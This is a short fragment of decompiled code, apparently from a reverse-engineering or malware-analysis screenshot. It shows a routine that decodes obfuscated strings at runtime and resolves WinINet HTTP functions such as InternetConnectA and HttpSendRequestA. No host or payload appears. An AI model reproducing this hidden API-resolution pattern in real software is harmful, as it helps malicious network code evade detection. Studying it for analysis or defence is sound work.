 23 local_48 = 0x7a6b607c6b7a6047;
24 local_40 = 0xe000e4f606b7e41;
25 uVar6 = FUN_2ac406100((byte *)&local_48);
26 InternetOpenA_ref = FUN_2ac4018f0(param_1,uVar6);
27 local_48 = 0x65747f6374657f58;
28 local_40 = 0x506572747f7f7e52;
29 local_38._0_3_ = 0x110011;
30 uVar6 = FUN_2ac4061d0((byte *)&local_48);
31 InternetConnectA = FUN_2ac4018f0(param_1,uVar6);
32 local_40 = 0x5065627464607443;
33 local_48 = 0x7f74615e61656559;
34 local_38._0_3_ = 0x110011;
35 uVar6 = FUN_2ac4061d0((byte *)&local_48);
36 HttpOpenRequestA = FUN_2ac4018f0(param_1,uVar6);
37 local_40 = 0x5065627464607443;
38 local_48 = 0x757f744261656559;
39 local_38._0_3_ = 0x110011;
40 uVar6 = FUN_2ac4061d0((byte *)&local_48);
41 HttpSendRequestA = FUN_2ac4018f0(param_1,uVar6);
42 puVar8 = (ulonglong *)0x11;
43 local_48 = 0x65747f6374657f58;
44 local_40 = 0x747d785775707443;
45 local_38 = CONCAT13(local_38._3_1_,0x110011);
46 uVar6 = FUN_2ac4061d0((byte *)&local_48);
47 InternetReadFile = FUN_2ac4018f0(param_1,uVar6);
48 puVar9 = (ulonglong *)0x1400;
49 local_38 = 0x14717870;
50 local_48 = 0x60717a6671607a5d;
51 local_34 = 0x1400;
52 local_40 = 0x7a755c71677b7857;
53 uVar6 = FUN_2ac406230((byte *)&local_48);
54 InternetCloseHandle = FUN_2ac4018f0(param_1,uVar6);